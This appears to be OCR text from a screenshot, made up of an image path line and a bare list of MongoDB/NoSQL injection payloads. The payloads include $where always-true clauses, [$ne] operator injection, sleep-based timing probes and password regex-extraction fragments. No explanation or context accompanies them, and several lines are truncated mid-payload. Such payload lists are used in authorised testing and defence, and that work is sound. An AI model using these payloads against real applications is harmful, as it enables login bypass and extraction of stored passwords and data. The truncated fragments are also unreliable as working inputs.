
$where: '1 == 1'
' && this.password.match(/.*
' && this.passwordzz.match(/
' || 'a'=='a
' } ], $comment:'successful 
'%20%26%26%20this.password.m
'%20%26%26%20this.passwordzz
', $or: [ {}, { 'a':'a
', $where: '1 == 1
', $where: '1 == 1'
';it=new%20Date();do{pt=new%
';sleep(5000);
';sleep(5000);'
';sleep(5000);+'
, $where: '1 == 1'
1, $where: '1 == 1'
[$ne]=1
db.injection.insert({success